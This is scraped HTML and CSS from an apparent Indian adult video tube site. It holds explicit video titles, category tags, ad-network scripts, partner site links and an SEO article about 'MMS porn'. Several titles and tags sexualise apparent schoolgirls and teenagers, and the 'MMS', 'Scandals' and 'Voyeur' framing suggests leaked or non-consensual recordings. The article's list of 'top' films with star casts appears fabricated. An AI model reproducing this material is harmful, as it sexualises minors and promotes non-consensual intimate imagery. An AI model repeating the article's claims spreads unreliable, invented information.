                            <a href="/en/video/2705852732966009720/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb972f57b78" src="/thumbs/720/2705852732966009720_0.jpg" alt="Hot Indian maid release her Boss CUM showing her HUGE Boobs" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Indian maid release her Boss CUM showing her HUGE Boobs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637484096995/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10397c3de3" src="/thumbs/995/3824942637484096995_0.jpg" alt="hot brunette pawg girl with big round ass and big natural tits" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot brunette pawg girl with big round ass and big natural tits</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:27</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8087705155187485469/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="703d4cfcf70bab1d" src="/thumbs/469/8087705155187485469_0.jpg" alt="Desi Bhabhis, MILFs and Teens fucked by Indian pornstar" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Bhabhis, MILFs and Teens fucked by Indian pornstar</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:57</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/17203134839355465256/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="eebdcffd82edde28" src="/thumbs/256/17203134839355465256_0.jpg" alt="Ananya Virgin Pussy Fucked - Movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ananya Virgin Pussy Fucked - Movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:21</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/15722752820509051953/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="da32706335b68c31" src="/thumbs/953/15722752820509051953_0.jpg" alt="beautiful Tamil teenage with wet vagina Channel Petit cumming from assfuck fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>beautiful Tamil teenage with wet vagina Channel Petit cumming from assfuck fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:28</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/12999368654912517885/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b46708eb046876fd" src="/thumbs/885/12999368654912517885_0.jpg" alt="First time anal sex school girlfriend fuck Christmas anal India" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>First time anal sex school girlfriend fuck Christmas anal India</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:18</span> <!-- Duration -->
                            </footer>
                        </article>
				
                          
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                    
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->
<a class="next" href="/en/index/popular/2/" target="_self">Next Page</a>
                            
                            
                        </ul>
                    </nav>                          
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All MMS Porn Video Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->				
				
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About MMS Porn Video Site</h2>
                    </header>
					<p>
Our society has come a long way in terms of accepting it is okay to watch and embrace pornography. It has become a part of everyday life and is no longer seen as something to be ashamed of. In this article, we take a look at one of the most popular forms of pornography on the internet - MMS (Multi-Media Message) Porn videos. We cover the gist of what MMS porn is, the top Indian porn movies, and provide insights into the world of desi xxx by introducing you to desi porn tube sites. Read on to find out more!
</p>
<p>
What is MMS Porn?
</p>
<p>
MMS, or also very commonly known by its abbreviation Multi-Media Message, is a form of pornography that includes elements like videos and images. It is usually sent from one electronic device to another, usually via text message or email. Today, MMS porn videos are among the most popular content when it comes to watching adult entertainment online.
</p>
<p>
The vast majority of these videos involve Indian porn movies, as most of the sources are based in India or feature content from India. MMS videos can contain both Indian and international porn stars, and scenes of various sorts of hardcore and softcore sex.
</p>
<p>
India has seen a massive increase in the popularity of MMS porn over the last few years, and there are now thousands of websites or services that allow you to access MMS porn videos. On top of that, many people are also sharing and re-sharing MMS porn videos to websites like YouTube, and many of these videos are going viral.
</p>
<p>
Top Indian Porn Movies
</p>
<p>
Indian porn movies have been popular in the pornographic industry for decades, and are especially popular in countries like India and Pakistan. Many of these movies feature famous porn stars in hardcore and softcore scenes, and some of the most beloved Indian porn movies are:
</p>
<p>
• Desi Best Friend: This movie follows two best friends as they explore the world of Indian porn. It stars famous porn stars like Sunny Leone, Asa Akira, and Mia Khalifa.
</p>
<p>
• Dirty Desi: This highly-rated movie follows the sexual exploits of a young woman from India. It stars popular porn stars like Priya Rai, Kiara Mia, and Sasha Grey.
</p>
<p>
• The Desi Job: This Bollywood-style movie follows a small-town girl as she explores her sexual fantasies. It stars popular porn stars like Tori Black, Alexis Texas, and Jasmine Jae.
</p>
<p>
• Indian Passion: This movie is about two Indian lovers who travel to Hong Kong to experiment with new kinks. It stars popular porn stars like Anastasia Lux, Amirah Adara, and Phoenix Marie.
</p>
<p>
Desi Porn Tube Sites
</p>
<p>
Desi porn tube sites are a great way for those looking for Indian and Desi porn to have easy access to the best movies. These sites provide a vast selection of Indian and Desi porn videos, and usually feature videos from some of the most popular adult movie studios. On top of that, they usually also feature a wide variety of user-generated content from porn stars as well. Some of the most popular Desi porn tube sites include:
</p>
<p>
• Hot Desi Clips: This website is one of the most popular Desi porn tube sites, and features a large library of Indian and Desi porn videos.
</p>
<p>
• DesiGirlsporn: This website features a broad selection of Indian porn movies. It has been around for quite some time and is still going strong.
</p>
<p>
• IndianPorninators: This website is focused on Indian porn movies and features a collection of top quality videos.
</p>
<p>
• DesiXXX: This website caters to those looking for hardcore Indian porn, and features a huge selection of videos.
</p>
<p>
• HindiPorn: This website is focused on providing users with access to the best Hindi porn videos. It boasts a huge selection of high-quality movies.
</p>
<p>

Ultimately, the popularity of MMS porn videos is on the rise in India as well as many other countries. These videos provide users with access to a great selection of Indian porn movies as well as a broad selection of international porn stars. On top of that, there are also many Desi porn tube sites that provide users with even more content. We hope that this article has been informative and has helped you to gain insights into the world of MMS porn. If you have any further questions, feel free to leave them in the comments section below and we will try to answer them as best we can.

</p>
               </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>MMS Porn Video Similar Sites</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
<li><a href="http://malluporn.net/" data-ct="578643652"  class="trd">mallu porn</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"  class="trd">tamil new sex videos</a></li><li><a href="https://desipornmovies.net/" data-ct="3207684103"  class="trd">desi porn movies</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"  class="trd">indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"  class="trd">tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"  class="trd">malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"  class="trd">indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"  class="trd">desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"  class="trd">telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"  class="trd">hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"  class="trd">top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"  class="trd">new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"  class="trd">malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"  class="trd">South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"  class="trd">top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"  class="trd">tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"  class="trd">Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"  class="trd">indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"  class="trd">Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"  class="trd">tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"  class="trd">indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"  class="trd">indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"  class="trd">desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"  class="trd">tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"  class="trd">tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"  class="trd">indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"  class="trd">mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"  class="trd">desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"  class="trd">indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"  class="trd">auntypornvideos</a></li>  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    MMS<span>Porn</span>Video <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e2f7ffafc4545e094120baeaa9d4be3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://mmspornvideo.com/assets/css/styles.css
body_size: 5728
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(216, 78, 166); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(216, 78, 166); background: linear-gradient(to bottom,rgb(216, 78, 166),rgb(216, 78, 166)); background: -webkit-linear-gradient(top,rgb(216, 78, 166),rgb(216, 78, 166)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(216, 78, 166); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(216, 78, 166); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}


.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

